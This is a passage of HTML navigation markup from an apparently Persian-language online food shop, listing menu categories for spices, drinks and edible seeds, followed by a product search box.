                                                                                                    </ul>
                                                                                                </div>
                                                                                            </li>

                                                                                        
                                                                                    
                                                                                        

                                                                                            <li class="panel pnlsi-m7 havesbitm-m7 js-togglesbitm-m7">
                                                                                                <a href="/combination-spices	" class="sbitm-m7 js-togglesbitm-m7 collapsed mitmshp-m7 mshp-m7 m" id="heading0-13A1" data-toggle="collapse" data-target="#collapse0-13A1" aria-expanded="true" aria-controls="collapse0-13A1"

                                                                                                                                                                                                          style="background: linear-gradient(270deg,#43BE10 0,#C5F86C 100%);"
                                                                                                    
                                                                                                >

                                                                                                                                                                                                            <span class="mshpinr-m7" style="background-image: url(/storage/images/1d7dbce35a80a17fb4603124e902dd07.webp);"></span>
                                                                                                    
                                                                                                    <span class="miimg-m7">
                                                                                                                                                                                                                    <img
    id=''
     class='lazyload '
     data-src='/storage/images/0a546d65185cb33fc71066ff1f59b289.webp?21.13.29'
     alt='ادویه ترکیبی'
     width='65'
     height='65'

>
                                                                                                                                                                                                            </span>
                                                                                                    <strong class="sittl-m7">ادویه ترکیبی</strong>
                                                                                                    <i class="nf icon-dropdown3"></i>
                                                                                                </a>
                                                                                                <div class="subsbitms-m7 collapse" id="collapse0-13A1" aria-labelledby="heading0-13A1" data-parent="#accordion0-13A1">
                                                                                                    <ul class="ssitms-m7">

                                                                                                        
                                                                                                                                                                                                                            <li>
                                                                                                                    <a  href="/stew-spices	" class="ssilnk-m7">
                                                                                                                        <strong class="ssitm-m7">ادویه خورشت</strong>
                                                                                                                    </a>
                                                                                                                </li>
                                                                                                                                                                                                                            <li>
                                                                                                                    <a  href="/salad-spices	" class="ssilnk-m7">
                                                                                                                        <strong class="ssitm-m7">ادویه سالاد</strong>
                                                                                                                    </a>
                                                                                                                </li>
                                                                                                                                                                                                                            <li>
                                                                                                                    <a  href="/chicken-spices	" class="ssilnk-m7">
                                                                                                                        <strong class="ssitm-m7">ادویه مرغ</strong>
                                                                                                                    </a>
                                                                                                                </li>
                                                                                                                                                                                                                            <li>
                                                                                                                    <a  href="/fish-and-shrimp-spices	" class="ssilnk-m7">
                                                                                                                        <strong class="ssitm-m7">ادویه ماهی و میگو</strong>
                                                                                                                    </a>
                                                                                                                </li>
                                                                                                            
                                                                                                        
                                                                                                        <li class="ssiall-m7">
                                                                                                            <a href="/combination-spices	" class="btnarw-m7 balft-m7">
                                                                                                                <span class="tx-m7">ادویه ترکیبی</span>
                                                                                                                <i class="nf icon-larrowb"></i>
                                                                                                            </a>
                                                                                                        </li>

                                                                                                    </ul>
                                                                                                </div>
                                                                                            </li>

                                                                                        
                                                                                    
                                                                                        

                                                                                            <li class="panel pnlsi-m7 havesbitm-m7 js-togglesbitm-m7">
                                                                                                <a href="/non-combination-spices	" class="sbitm-m7 js-togglesbitm-m7 collapsed mitmshp-m7 mshp-m7 m" id="heading0-13A1" data-toggle="collapse" data-target="#collapse0-13A1" aria-expanded="true" aria-controls="collapse0-13A1"

                                                                                                                                                                                                          style="background: linear-gradient(270deg,#1A40FE 0,#7C90F3 100%);"
                                                                                                    
                                                                                                >

                                                                                                                                                                                                            <span class="mshpinr-m7" style="background-image: url(/storage/images/723539a5a51c1205fe164a2aa9aaa136.webp);"></span>
                                                                                                    
                                                                                                    <span class="miimg-m7">
                                                                                                                                                                                                                    <img
    id=''
     class='lazyload '
     data-src='/storage/images/9708a2bdcf21e4b492966afa14df10ca.webp?21.13.29'
     alt='ادویه غیر ترکیبی'
     width='65'
     height='65'

>
                                                                                                                                                                                                            </span>
                                                                                                    <strong class="sittl-m7">ادویه غیر ترکیبی</strong>
                                                                                                    <i class="nf icon-dropdown3"></i>
                                                                                                </a>
                                                                                                <div class="subsbitms-m7 collapse" id="collapse0-13A1" aria-labelledby="heading0-13A1" data-parent="#accordion0-13A1">
                                                                                                    <ul class="ssitms-m7">

                                                                                                        
                                                                                                                                                                                                                            <li>
                                                                                                                    <a  href="/salt	" class="ssilnk-m7">
                                                                                                                        <strong class="ssitm-m7">انواع نمک</strong>
                                                                                                                    </a>
                                                                                                                </li>
                                                                                                                                                                                                                            <li>
                                                                                                                    <a  href="/multi-spicy	" class="ssilnk-m7">
                                                                                                                        <strong class="ssitm-m7">ادویه همه کاره</strong>
                                                                                                                    </a>
                                                                                                                </li>
                                                                                                            
                                                                                                        
                                                                                                        <li class="ssiall-m7">
                                                                                                            <a href="/non-combination-spices	" class="btnarw-m7 balft-m7">
                                                                                                                <span class="tx-m7">ادویه غیر ترکیبی</span>
                                                                                                                <i class="nf icon-larrowb"></i>
                                                                                                            </a>
                                                                                                        </li>

                                                                                                    </ul>
                                                                                                </div>
                                                                                            </li>

                                                                                        
                                                                                    
                                                                                    
                                                                                

                                                                            </ul>
                                                                        </div>
                                                                    </div>

                                                                    <div class="msmimg-m7">
                                                                        <div class="imgctn-m7">

                                                                                                                                                            <a href="/gift-box">
                                                                                    <img
    id=''
     class='lazyload '
     data-src='/storage/images/ae556e95baa7f12ebf9bb5725b91a691.webp?21.13.29'
     alt='چاشنی'
     width='322'
     height='390'

>
                                                                                </a>
                                                                            
                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        </div>

                                                        
                                                    
                                                        <div class="panel sminner-m7  ">
                                                            <a href="/drink" class="smttl-m7 mitmshp-m7 mshp-m7 m js-showsliderinr-m7"

                                                                                                                                  style="background: linear-gradient(270deg,#0B3AA8 0,#8EDCFF 100%);"
                                                                                                                           >


                                                                                                                                    <span class="mshpinr-m7" style="background-image: url(/storage/images/7c62daf621e3130d59fc0e26cf31dc5a.webp);"></span>
                                                                
                                                                <span class="miimg-m7">
                                                                                                                                            <img
    id=''
     class='lazyload '
     data-src='/storage/images/b9ee37382dad48c7843c0fdaab2da366.webp?21.13.29'
     alt='نوشیدنی '
     width='65'
     height='65'

>
                                                                                                                                    </span>
                                                                <strong class="stin-m7">نوشیدنی </strong>
                                                                <i class="nf icon-larrowb"></i>
                                                            </a>
                                                            <div class="sbinitms-m7 collapse" id="collapse0-15" role="tabpanel" aria-labelledby="heading0-15" data-parent="#accordion0">

                                                                <div class="sbiin-m7">
                                                                    <div class="sbhdr-m7">
                                                                        <div class="mitmshp-m7 mshplgh-m7 m">
                                                                            <div class="sbhbtns-m7">
                                                                                <button class="btn-t bglghtwht-m7 bicn-m7 rghticn-m7 bxxs-m7 js-backsldr-m7">
                                                                                    <i class="nf icon-ltrarrwb"></i>
                                                                                    <span class="txbtn-m7">بازگشت</span>
                                                                                </button>
                                                                                <button class="sbbtncls-m7 js-closemenu-m7">
                                                                                    <i class="nf icon-close2"></i>
                                                                                </button>
                                                                            </div>
                                                                            <div class="sbhttl-m7">
                                                                                <strong class="sbttx-m7">محصولات نوشیدنی </strong>
                                                                            </div>
                                                                        </div>
                                                                    </div>
                                                                    <div class="sbmob-m7">
                                                                        <div class="sbiinner-m7 js-gllrmasry-m7"  itemscope="" data-pswp-uid="1">
                                                                            <div class="slisttop-m7">
                                                                                <div class="btnctn-m7">
                                                                                    <a href="/drink" class="btnarw-m7">
                                                                                        <span class="tx-m7">همه محصولات نوشیدنی </span>
                                                                                        <i class="nf icon-larrowb"></i>
                                                                                    </a>
                                                                                </div>
                                                                            </div>
                                                                            <ul id="accordion0-15">

                                                                                
                                                                                
                                                                                    
                                                                                        

                                                                                            <li class="panel pnlsi-m7 havesbitm-m7 js-togglesbitm-m7">
                                                                                                <a href="/cold-drink" class="sbitm-m7 js-togglesbitm-m7 collapsed mitmshp-m7 mshp-m7 m" id="heading0-15A1" data-toggle="collapse" data-target="#collapse0-15A1" aria-expanded="true" aria-controls="collapse0-15A1"

                                                                                                                                                                                                          style="background: linear-gradient(270deg,#0CD2D9 0,#ADE7FC 100%);"
                                                                                                    
                                                                                                >

                                                                                                                                                                                                            <span class="mshpinr-m7" style="background-image: url(/storage/images/7dd0b42dded3ab55e87ae9d53a6bd704.webp);"></span>
                                                                                                    
                                                                                                    <span class="miimg-m7">
                                                                                                                                                                                                                    <img
    id=''
     class='lazyload '
     data-src='/storage/images/b9ee37382dad48c7843c0fdaab2da366.webp?21.13.29'
     alt='نوشیدنی سرد '
     width='65'
     height='65'

>
                                                                                                                                                                                                            </span>
                                                                                                    <strong class="sittl-m7">نوشیدنی سرد </strong>
                                                                                                    <i class="nf icon-dropdown3"></i>
                                                                                                </a>
                                                                                                <div class="subsbitms-m7 collapse" id="collapse0-15A1" aria-labelledby="heading0-15A1" data-parent="#accordion0-15A1">
                                                                                                    <ul class="ssitms-m7">

                                                                                                        
                                                                                                                                                                                                                            <li>
                                                                                                                    <a  href="/vitamin-and-supplement" class="ssilnk-m7">
                                                                                                                        <strong class="ssitm-m7">ویتامین و مکمل</strong>
                                                                                                                    </a>
                                                                                                                </li>
                                                                                                                                                                                                                            <li>
                                                                                                                    <a  href="/effervescent-tablet" class="ssilnk-m7">
                                                                                                                        <strong class="ssitm-m7">قرص جوشان</strong>
                                                                                                                    </a>
                                                                                                                </li>
                                                                                                                                                                                                                            <li>
                                                                                                                    <a  href="/herbal-spirits	" class="ssilnk-m7">
                                                                                                                        <strong class="ssitm-m7">عرقیجات گیاهی</strong>
                                                                                                                    </a>
                                                                                                                </li>
                                                                                                            
                                                                                                        
                                                                                                        <li class="ssiall-m7">
                                                                                                            <a href="/cold-drink" class="btnarw-m7 balft-m7">
                                                                                                                <span class="tx-m7">نوشیدنی سرد </span>
                                                                                                                <i class="nf icon-larrowb"></i>
                                                                                                            </a>
                                                                                                        </li>

                                                                                                    </ul>
                                                                                                </div>
                                                                                            </li>

                                                                                        
                                                                                    
                                                                                        

                                                                                            <li class="panel pnlsi-m7 havesbitm-m7 js-togglesbitm-m7">
                                                                                                <a href="	/hot-drink" class="sbitm-m7 js-togglesbitm-m7 collapsed mitmshp-m7 mshp-m7 m" id="heading0-15A1" data-toggle="collapse" data-target="#collapse0-15A1" aria-expanded="true" aria-controls="collapse0-15A1"

                                                                                                                                                                                                          style="background: linear-gradient(270deg,#CC1007 0,#FF8F87 100%);"
                                                                                                    
                                                                                                >

                                                                                                                                                                                                            <span class="mshpinr-m7" style="background-image: url(/storage/images/1616c141f948274a3b39920d6eb1c0c2.webp);"></span>
                                                                                                    
                                                                                                    <span class="miimg-m7">
                                                                                                                                                                                                                    <img
    id=''
     class='lazyload '
     data-src='/storage/images/8d3cedca9b7b29ebd032a36e74a17fda.webp?21.13.29'
     alt='نوشیدنی گرم '
     width='65'
     height='65'

>
                                                                                                                                                                                                            </span>
                                                                                                    <strong class="sittl-m7">نوشیدنی گرم </strong>
                                                                                                    <i class="nf icon-dropdown3"></i>
                                                                                                </a>
                                                                                                <div class="subsbitms-m7 collapse" id="collapse0-15A1" aria-labelledby="heading0-15A1" data-parent="#accordion0-15A1">
                                                                                                    <ul class="ssitms-m7">

                                                                                                        
                                                                                                                                                                                                                            <li>
                                                                                                                    <a  href="	/tea" class="ssilnk-m7">
                                                                                                                        <strong class="ssitm-m7">چای</strong>
                                                                                                                    </a>
                                                                                                                </li>
                                                                                                                                                                                                                            <li>
                                                                                                                    <a  href="/coffee" class="ssilnk-m7">
                                                                                                                        <strong class="ssitm-m7">قهوه</strong>
                                                                                                                    </a>
                                                                                                                </li>
                                                                                                                                                                                                                            <li>
                                                                                                                    <a  href="/nescafe" class="ssilnk-m7">
                                                                                                                        <strong class="ssitm-m7">نسکافه </strong>
                                                                                                                    </a>
                                                                                                                </li>
                                                                                                                                                                                                                            <li>
                                                                                                                    <a  href="/cappuccino" class="ssilnk-m7">
                                                                                                                        <strong class="ssitm-m7">کاپوچینو </strong>
                                                                                                                    </a>
                                                                                                                </li>
                                                                                                                                                                                                                            <li>
                                                                                                                    <a  href="/coffee-mate" class="ssilnk-m7">
                                                                                                                        <strong class="ssitm-m7">کافی میت</strong>
                                                                                                                    </a>
                                                                                                                </li>
                                                                                                                                                                                                                            <li>
                                                                                                                    <a  href="/herbal-tea" class="ssilnk-m7">
                                                                                                                        <strong class="ssitm-m7">دمنوش</strong>
                                                                                                                    </a>
                                                                                                                </li>
                                                                                                                                                                                                                            <li>
                                                                                                                    <a  href="/hot-chocolate" class="ssilnk-m7">
                                                                                                                        <strong class="ssitm-m7">هات چاکلت </strong>
                                                                                                                    </a>
                                                                                                                </li>
                                                                                                            
                                                                                                        
                                                                                                        <li class="ssiall-m7">
                                                                                                            <a href="	/hot-drink" class="btnarw-m7 balft-m7">
                                                                                                                <span class="tx-m7">نوشیدنی گرم </span>
                                                                                                                <i class="nf icon-larrowb"></i>
                                                                                                            </a>
                                                                                                        </li>

                                                                                                    </ul>
                                                                                                </div>
                                                                                            </li>

                                                                                        
                                                                                    
                                                                                    
                                                                                

                                                                            </ul>
                                                                        </div>
                                                                    </div>

                                                                    <div class="msmimg-m7">
                                                                        <div class="imgctn-m7">

                                                                                                                                                            <a href="/gift-box">
                                                                                    <img
    id=''
     class='lazyload '
     data-src='/storage/images/ae556e95baa7f12ebf9bb5725b91a691.webp?21.13.29'
     alt='نوشیدنی '
     width='322'
     height='390'

>
                                                                                </a>
                                                                            
                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        </div>

                                                        
                                                    
                                                        <div class="panel sminner-m7  ">
                                                            <a href="/edible-seed" class="smttl-m7 mitmshp-m7 mshp-m7  js-showsliderinr-m7"

                                                                                                                                  style="background: linear-gradient(270deg,#C29741 0,#F1D085 100%);"
                                                                                                                           >


                                                                                                                                    <span class="mshpinr-m7" style="background-image: url(/storage/images/2d85f7d822b10b00ac3410707787f4ac.webp);"></span>
                                                                
                                                                <span class="miimg-m7">
                                                                                                                                            <img
    id=''
     class='lazyload '
     data-src='/storage/images/b5f98c82d34c3925a521b7855850f934.webp?21.13.29'
     alt='دانه‌های خوراکی'
     width='65'
     height='65'

>
                                                                                                                                    </span>
                                                                <strong class="stin-m7">دانه‌های خوراکی</strong>
                                                                <i class="nf icon-larrowb"></i>
                                                            </a>
                                                            <div class="sbinitms-m7 collapse" id="collapse0-17" role="tabpanel" aria-labelledby="heading0-17" data-parent="#accordion0">

                                                                <div class="sbiin-m7">
                                                                    <div class="sbhdr-m7">
                                                                        <div class="mitmshp-m7 mshplgh-m7 ">
                                                                            <div class="sbhbtns-m7">
                                                                                <button class="btn-t bglghtwht-m7 bicn-m7 rghticn-m7 bxxs-m7 js-backsldr-m7">
                                                                                    <i class="nf icon-ltrarrwb"></i>
                                                                                    <span class="txbtn-m7">بازگشت</span>
                                                                                </button>
                                                                                <button class="sbbtncls-m7 js-closemenu-m7">
                                                                                    <i class="nf icon-close2"></i>
                                                                                </button>
                                                                            </div>
                                                                            <div class="sbhttl-m7">
                                                                                <strong class="sbttx-m7">محصولات دانه‌های خوراکی</strong>
                                                                            </div>
                                                                        </div>
                                                                    </div>
                                                                    <div class="sbmob-m7">
                                                                        <div class="sbiinner-m7 js-gllrmasry-m7"  itemscope="" data-pswp-uid="1">
                                                                            <div class="slisttop-m7">
                                                                                <div class="btnctn-m7">
                                                                                    <a href="/edible-seed" class="btnarw-m7">
                                                                                        <span class="tx-m7">همه محصولات دانه‌های خوراکی</span>
                                                                                        <i class="nf icon-larrowb"></i>
                                                                                    </a>
                                                                                </div>
                                                                            </div>
                                                                            <ul id="accordion0-17">

                                                                                
                                                                                
                                                                                    
                                                                                        
                                                                                            <li class="panel pnlsi-m7 js-togglesbitm-m7">
                                                                                                <a href="/flixweed-seeds" class="sbitm-m7 js-togglesbitm-m7 collapsed mitmshp-m7 mshp-m7 "

                                                                                                                                                                                                          style="background: linear-gradient(270deg,#915931 0,#B57E57 100%);"
                                                                                                                                                                                                    >

                                                                                                                                                                                                            <span class="mshpinr-m7" style="background-image: url(/storage/images/2d85f7d822b10b00ac3410707787f4ac.webp);"></span>
                                                                                                    
                                                                                                    <span class="miimg-m7">
                                                                                                                                                                                                                    <img
    id=''
     class='lazyload '
     data-src='/storage/images/9e69c730aa655f1030e62b7985d14f99.webp?21.13.29'
     alt='خاکشیر'
     width='65'
     height='65'

>
                                                                                                                                                                                                            </span>
                                                                                                    <strong class="sittl-m7">خاکشیر</strong>
                                                                                                </a>
                                                                                            </li>

                                                                                        
                                                                                    
                                                                                        
                                                                                            <li class="panel pnlsi-m7 js-togglesbitm-m7">
                                                                                                <a href="	/soy-nuts" class="sbitm-m7 js-togglesbitm-m7 collapsed mitmshp-m7 mshp-m7 "

                                                                                                                                                                                                          style="background: linear-gradient(270deg,#A76505 0,#D99839 100%);"
                                                                                                                                                                                                    >

                                                                                                                                                                                                            <span class="mshpinr-m7" style="background-image: url(/storage/images/2d85f7d822b10b00ac3410707787f4ac.webp);"></span>
                                                                                                    
                                                                                                    <span class="miimg-m7">
                                                                                                                                                                                                                    <img
    id=''
     class='lazyload '
     data-src='/storage/images/18094c0af8c3bc93e881901716ededbf.webp?21.13.29'
     alt='سویا آجیلی'
     width='65'
     height='65'

>
                                                                                                                                                                                                            </span>
                                                                                                    <strong class="sittl-m7">سویا آجیلی</strong>
                                                                                                </a>
                                                                                            </li>

                                                                                        
                                                                                    
                                                                                        
                                                                                            <li class="panel pnlsi-m7 js-togglesbitm-m7">
                                                                                                <a href="	/basil-seeds" class="sbitm-m7 js-togglesbitm-m7 collapsed mitmshp-m7 mshp-m7 "

                                                                                                                                                                                                          style="background: linear-gradient(270deg,#4EA166 0,#79D193 100%);"
                                                                                                                                                                                                    >

                                                                                                                                                                                                            <span class="mshpinr-m7" style="background-image: url(/storage/images/2d85f7d822b10b00ac3410707787f4ac.webp);"></span>
                                                                                                    
                                                                                                    <span class="miimg-m7">
                                                                                                                                                                                                                    <img
    id=''
     class='lazyload '
     data-src='/storage/images/802ef6387637e54df5f34c7729b4ee54.webp?21.13.29'
     alt='تخم شربتی'
     width='65'
     height='65'

>
                                                                                                                                                                                                            </span>
                                                                                                    <strong class="sittl-m7">تخم شربتی</strong>
                                                                                                </a>
                                                                                            </li>

                                                                                        
                                                                                    
                                                                                        
                                                                                            <li class="panel pnlsi-m7 js-togglesbitm-m7">
                                                                                                <a href="/linseed" class="sbitm-m7 js-togglesbitm-m7 collapsed mitmshp-m7 mshp-m7 "

                                                                                                                                                                                                          style="background: linear-gradient(270deg,#A1662A 0,#C27F3A 100%);"
                                                                                                                                                                                                    >

                                                                                                                                                                                                            <span class="mshpinr-m7" style="background-image: url(/storage/images/2d85f7d822b10b00ac3410707787f4ac.webp);"></span>
                                                                                                    
                                                                                                    <span class="miimg-m7">
                                                                                                                                                                                                                    <img
    id=''
     class='lazyload '
     data-src='/storage/images/ea48effad65809b2c2cda34e78cf47b0.webp?21.13.29'
     alt='تخم کتان'
     width='65'
     height='65'

>
                                                                                                                                                                                                            </span>
                                                                                                    <strong class="sittl-m7">تخم کتان</strong>
                                                                                                </a>
                                                                                            </li>

                                                                                        
                                                                                    
                                                                                        
                                                                                            <li class="panel pnlsi-m7 js-togglesbitm-m7">
                                                                                                <a href="	/chia-seed" class="sbitm-m7 js-togglesbitm-m7 collapsed mitmshp-m7 mshp-m7 "

                                                                                                                                                                                                          style="background: linear-gradient(270deg,#928DC5 0,#BEB9F6 100%);"
                                                                                                                                                                                                    >

                                                                                                                                                                                                            <span class="mshpinr-m7" style="background-image: url(/storage/images/2d85f7d822b10b00ac3410707787f4ac.webp);"></span>
                                                                                                    
                                                                                                    <span class="miimg-m7">
                                                                                                                                                                                                                    <img
    id=''
     class='lazyload '
     data-src='/storage/images/38ac750fb28045fe10b26b604cd2852b.webp?21.13.29'
     alt='دانه چیا'
     width='65'
     height='65'

>
                                                                                                                                                                                                            </span>
                                                                                                    <strong class="sittl-m7">دانه چیا</strong>
                                                                                                </a>
                                                                                            </li>

                                                                                        
                                                                                    
                                                                                        
                                                                                            <li class="panel pnlsi-m7 js-togglesbitm-m7">
                                                                                                <a href="/corn" class="sbitm-m7 js-togglesbitm-m7 collapsed mitmshp-m7 mshp-m7 "

                                                                                                                                                                                                          style="background: linear-gradient(270deg,#DCA202 0,#F8C742 100%);"
                                                                                                                                                                                                    >

                                                                                                                                                                                                            <span class="mshpinr-m7" style="background-image: url(/storage/images/2d85f7d822b10b00ac3410707787f4ac.webp);"></span>
                                                                                                    
                                                                                                    <span class="miimg-m7">
                                                                                                                                                                                                                    <img
    id=''
     class='lazyload '
     data-src='/storage/images/8688766ded8c7aa660ab424cefd19631.webp?21.13.29'
     alt='ذرت'
     width='65'
     height='65'

>
                                                                                                                                                                                                            </span>
                                                                                                    <strong class="sittl-m7">ذرت</strong>
                                                                                                </a>
                                                                                            </li>

                                                                                        
                                                                                    
                                                                                        
                                                                                            <li class="panel pnlsi-m7 js-togglesbitm-m7">
                                                                                                <a href="	/apricot-core" class="sbitm-m7 js-togglesbitm-m7 collapsed mitmshp-m7 mshp-m7 "

                                                                                                                                                                                                          style="background: linear-gradient(270deg,#E28D0D 0,#FCAE38 100%);"
                                                                                                                                                                                                    >

                                                                                                                                                                                                            <span class="mshpinr-m7" style="background-image: url(/storage/images/2d85f7d822b10b00ac3410707787f4ac.webp);"></span>
                                                                                                    
                                                                                                    <span class="miimg-m7">
                                                                                                                                                                                                                    <img
    id=''
     class='lazyload '
     data-src='/storage/images/d8af1dbe684092a892d1a47007d8343f.webp?21.13.29'
     alt='هسته زردآلو'
     width='65'
     height='65'

>
                                                                                                                                                                                                            </span>
                                                                                                    <strong class="sittl-m7">هسته زردآلو</strong>
                                                                                                </a>
                                                                                            </li>

                                                                                        
                                                                                    
                                                                                        
                                                                                            <li class="panel pnlsi-m7 js-togglesbitm-m7">
                                                                                                <a href="	/chalghoz-seed" class="sbitm-m7 js-togglesbitm-m7 collapsed mitmshp-m7 mshp-m7 "

                                                                                                                                                                                                          style="background: linear-gradient(270deg,#8A5A13 0,#B9883E 100%);"
                                                                                                                                                                                                    >

                                                                                                                                                                                                            <span class="mshpinr-m7" style="background-image: url(/storage/images/2d85f7d822b10b00ac3410707787f4ac.webp);"></span>
                                                                                                    
                                                                                                    <span class="miimg-m7">
                                                                                                                                                                                                                    <img
    id=''
     class='lazyload '
     data-src='/storage/images/91914042cfc6de0453252cb17dff0937.webp?21.13.29'
     alt='چلغوز'
     width='65'
     height='65'

>
                                                                                                                                                                                                            </span>
                                                                                                    <strong class="sittl-m7">چلغوز</strong>
                                                                                                </a>
                                                                                            </li>

                                                                                        
                                                                                    
                                                                                        
                                                                                            <li class="panel pnlsi-m7 js-togglesbitm-m7">
                                                                                                <a href="/sesame" class="sbitm-m7 js-togglesbitm-m7 collapsed mitmshp-m7 mshp-m7 "

                                                                                                                                                                                                          style="background: linear-gradient(270deg,#B8B4B4 0,#F3F3F3 100%);"
                                                                                                                                                                                                    >

                                                                                                                                                                                                            <span class="mshpinr-m7" style="background-image: url(/storage/images/2d85f7d822b10b00ac3410707787f4ac.webp);"></span>
                                                                                                    
                                                                                                    <span class="miimg-m7">
                                                                                                                                                                                                                    <img
    id=''
     class='lazyload '
     data-src='/storage/images/9ae38b5c08edbe2c3cf0ce79e18822b6.webp?21.13.29'
     alt='کنجد'
     width='65'
     height='65'

>
                                                                                                                                                                                                            </span>
                                                                                                    <strong class="sittl-m7">کنجد</strong>
                                                                                                </a>
                                                                                            </li>

                                                                                        
                                                                                    
                                                                                        
                                                                                            <li class="panel pnlsi-m7 js-togglesbitm-m7">
                                                                                                <a href="	/cardamom" class="sbitm-m7 js-togglesbitm-m7 collapsed mitmshp-m7 mshp-m7 "

                                                                                                                                                                                                          style="background: linear-gradient(270deg,#3AB462 0,#6DC78B 100%);"
                                                                                                                                                                                                    >

                                                                                                                                                                                                            <span class="mshpinr-m7" style="background-image: url(/storage/images/2d85f7d822b10b00ac3410707787f4ac.webp);"></span>
                                                                                                    
                                                                                                    <span class="miimg-m7">
                                                                                                                                                                                                                    <img
    id=''
     class='lazyload '
     data-src='/storage/images/3aaa84ec2733bf48ff1996a682423274.webp?21.13.29'
     alt='هل'
     width='65'
     height='65'

>
                                                                                                                                                                                                            </span>
                                                                                                    <strong class="sittl-m7">هل</strong>
                                                                                                </a>
                                                                                            </li>

                                                                                        
                                                                                    
                                                                                        
                                                                                            <li class="panel pnlsi-m7 js-togglesbitm-m7">
                                                                                                <a href="	/black-seeds" class="sbitm-m7 js-togglesbitm-m7 collapsed mitmshp-m7 mshp-m7 "

                                                                                                                                                                                                          style="background: linear-gradient(270deg,#CBC061 0,#E5DB82 100%);"
                                                                                                                                                                                                    >

                                                                                                                                                                                                            <span class="mshpinr-m7" style="background-image: url(/storage/images/2d85f7d822b10b00ac3410707787f4ac.webp);"></span>
                                                                                                    
                                                                                                    <span class="miimg-m7">
                                                                                                                                                                                                                    <img
    id=''
     class='lazyload '
     data-src='/storage/images/ad18b6976f7e08c6d47eaa2848520800.webp?21.13.29'
     alt='سیاه دانه'
     width='65'
     height='65'

>
                                                                                                                                                                                                            </span>
                                                                                                    <strong class="sittl-m7">سیاه دانه</strong>
                                                                                                </a>
                                                                                            </li>

                                                                                        
                                                                                    
                                                                                        
                                                                                            <li class="panel pnlsi-m7 js-togglesbitm-m7">
                                                                                                <a href="	/golden-chickpea" class="sbitm-m7 js-togglesbitm-m7 collapsed mitmshp-m7 mshp-m7 "

                                                                                                                                                                                                          style="background: linear-gradient(270deg,#9F590B 0,#D58934 100%);"
                                                                                                                                                                                                    >

                                                                                                                                                                                                            <span class="mshpinr-m7" style="background-image: url(/storage/images/2d85f7d822b10b00ac3410707787f4ac.webp);"></span>
                                                                                                    
                                                                                                    <span class="miimg-m7">
                                                                                                                                                                                                                    <img
    id=''
     class='lazyload '
     data-src='/storage/images/961c49c4d255600abdd1a91782515911.webp?21.13.29'
     alt='نخودچی'
     width='65'
     height='65'

>
                                                                                                                                                                                                            </span>
                                                                                                    <strong class="sittl-m7">نخودچی</strong>
                                                                                                </a>
                                                                                            </li>

                                                                                        
                                                                                    
                                                                                    
                                                                                

                                                                            </ul>
                                                                        </div>
                                                                    </div>

                                                                    <div class="msmimg-m7">
                                                                        <div class="imgctn-m7">

                                                                                                                                                            <img
    id=''
     class='lazyload '
     data-src='/storage/images/c0fcc6e9e5835d15e9356219d6c60d8e.webp?21.13.29'
     alt='دانه‌های خوراکی'
     width='322'
     height='390'

>
                                                                            
                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        </div>

                                                        
                                                    

                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </li>

                    
                
            
                
                    <li>
                        <div class="miitm-m7">
                            <a href="https://hajibadoomi.com/blog" class="mittl-m7">
                                <i class="nf icon-weblog irght-m7"></i>
                                <strong class="mtin-m7">وبلاگ</strong>
                                <i class="nf icon-larrowb"></i>
                            </a>
                        </div>
                    </li>


                
            
                
                    <li>
                        <div class="miitm-m7">
                            <a href="/contact-us" class="mittl-m7">
                                <i class="nf icon-phone2 irght-m7"></i>
                                <strong class="mtin-m7">تماس با ما</strong>
                                <i class="nf icon-larrowb"></i>
                            </a>
                        </div>
                    </li>


                
            
        </ul>

    </div>
</div>

                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <div class="srchmenuclps-tpl-m7">
                                    <div class="smctn-m7">
                                        <div class="btnctn-n5">
                                            <button class="btn-t crvbtn-m7 js-srchbtnclps-n5 collapsed js-btn-search-ew12" type="button" data-toggle="collapse" data-target="#clpssrch" aria-expanded="false" aria-controls="clpssrch">
                                                <svg class="close-m7" viewBox="0 0 61.8 62.2">
                                                    <path d="M47.3,61c-10.9,1.6-21.9,1.6-32.8,0C6.9,59.3,2.2,54.5,0.8,47.3C0.3,41.7,0,36.1,0.1,30.5c0-2.8,0.1-5.6,0.2-8.4c0.1-2.9,0-6,0.9-8.7C1.8,11.2,2.7,9.1,4,7.2c2.3-3.4,6.3-6.1,10.5-6.4c10.9-1,21.9-1,32.8,0c7.5,1.4,12.1,6,13.7,13.7c1,10.9,1,21.9,0,32.8C59.8,54.9,54.9,59.7,47.3,61z"></path>
                                                </svg>
                                                <i class="nf icon-search3"></i>
                                                <svg class="open-m7" xmlns="http://www.w3.org/2000/svg" width="41.696" height="42" viewBox="0 0 41.696 42">
                                                    <path id="fish_squer" data-name="fish squer" d="M31.981,41.239h0a76.139,76.139,0,0,1-22.166,0h0C4.679,40.09,1.5,36.846.557,31.981h0a121.426,121.426,0,0,1,0-22.166h0C1.976,4.747,4.612,1.435,9.815.557h0a121.426,121.426,0,0,1,22.166,0h0c5.068.946,8.177,4.055,9.258,9.258h0a121.426,121.426,0,0,1,0,22.166h0C40.428,37.117,37.117,40.361,31.981,41.239Z" transform="translate(-0.05 -0.05)"/>
                                                </svg>
                                                <i class="nf icon-close2"></i>
                                            </button>
                                        </div>
                                        <div class="smclps-m7 collapse" id="clpssrch">
                                            <!-- <div class="srchdr-tpl-m7"> addClass : "notyping-m7" Class before typing -->
                                            <!-- <div class="srchdr-tpl-m7"> addClass : "loading-m7" after typing -->
                                            <!-- <div class="srchdr-tpl-m7"> addClass : "result-m7" after show result search -->
                                            <div class="srchdr-tpl-m7 js-srchdr-ew12 notyping-m7">
                                                <div class="shctn-m7">
                                                    <div class="shin-m7">
                                                        <div class="shtop-m7">
                                                            <!-- addClass : "inplding-m7" after typing -->
                                                            <div class="inputctn-t srchctn-m7 snewv-m7 js-parent-input-search">
                                                                <label>
                                                                    <input type="text" id="search-input-product-nynh-dev" class="inputs-t" placeholder="کالای خود را جستجو کنید ...">
                                                                    <button class="btnsrch-m7 ldrgif-tpl-m7">
                                                                        <i class="nf icon-search2"></i>
                                                                        <img
    id=''
     class='lazyload lgctn-m7'
     data-src='/storage/images/3b70b2f2f36bce030cf16170ecda598a.webp?21.13.29'
     alt='Loader'
     width='30'
     height='30'

>
                                                                    </button>
                                                                </label>
                                                            </div>
                                                            <button class="shbtncncl-m7 js-cancelsrch-m7">
                                                                <i class="nf icon-close2"></i>
                                                            </button>
